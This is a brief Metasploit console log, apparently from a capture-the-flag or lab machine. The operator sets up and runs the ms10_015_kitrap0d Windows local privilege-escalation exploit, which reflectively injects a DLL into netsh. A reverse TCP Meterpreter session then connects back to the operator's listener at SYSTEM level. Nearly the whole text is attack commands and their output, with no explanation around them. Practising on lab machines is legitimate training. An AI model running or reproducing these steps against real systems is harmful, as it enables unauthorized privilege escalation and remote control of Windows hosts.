 [*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 2784 launched.
[*] Reflectively injecting the DLL into 2784...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.16.10:4444 -> 10.10.10.5:49170) at 2025-02-01 22:08:10 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >